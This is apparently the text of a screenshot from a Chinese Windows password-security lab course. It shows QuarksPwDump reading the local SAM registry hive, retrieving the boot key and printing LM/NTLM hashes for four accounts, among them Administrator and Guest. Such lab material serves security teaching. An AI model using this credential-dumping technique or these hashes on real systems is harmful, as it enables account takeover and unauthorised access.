 C:\WINDOWS\system32\cmd.exe
QuarksPwDump
v0.2b -<(QuarksLab)>-
[+] Setting BACKUP and RESTORE privileges...[OK]
[+] Parsing SAM registry hive...[OK]
[+] BOOTKEY retrieving...[OK]
BOOTKEY = 242613733D9E64FE37CE7CB460663780
--------------------------------------------- BEGIN DUMP --------------------------------------------
user:1003:44EFCE164AB921CAAAD3B435B51404EE:32ED87BDB5FDC5E9CBA88547376818D4:::
SUPPORT_388945a0:1001:AAD3B435B51404EEAAD3B435B51404EE:CF4DCA0A907B64EF78203C5CC7420C88:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:596ACF678A308C9B78D4C95B742012EE:C5B7BE5463F053CF28CA0D304B22103B:::
---------------------------------------------- END DUMP ---------------------------------------------
4 dumped accounts
C:\实验工具集\02_主机安全\02_Windows口令安全与破解\第1节 pwdump导出本地SAM散列>_